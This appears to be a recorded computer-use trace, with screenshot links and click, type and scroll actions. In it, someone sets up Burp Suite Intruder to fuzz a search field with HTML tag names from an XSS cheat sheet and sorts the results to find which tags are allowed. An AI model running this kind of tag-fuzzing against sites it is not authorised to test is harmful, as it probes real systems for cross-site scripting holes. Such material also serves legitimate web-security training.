
click(692, 252)

click(186, 111)

click(171, 44)

Reduce the Intruder search value to <> with a § payload marker between the brackets.
click(62, 88)

click(955, 214)
text(<>)

mouse_move(955, 191)

click(955, 191)

mouse_move(107, 88)

click(107, 88)

Copy the 157 HTML tag names from the XSS cheat sheet into Intruder's payload list.
click(202, 550)

click(575, 12)

scroll(down, 3)

mouse_move(288, 349)

mouse_move(913, 12)

click(256, 551)

Run the tag-fuzzing attack and sort its results by status to surface 200 responses.
click(944, 118)

click(944, 119)

mouse_move(451, 139)

click(440, 125)
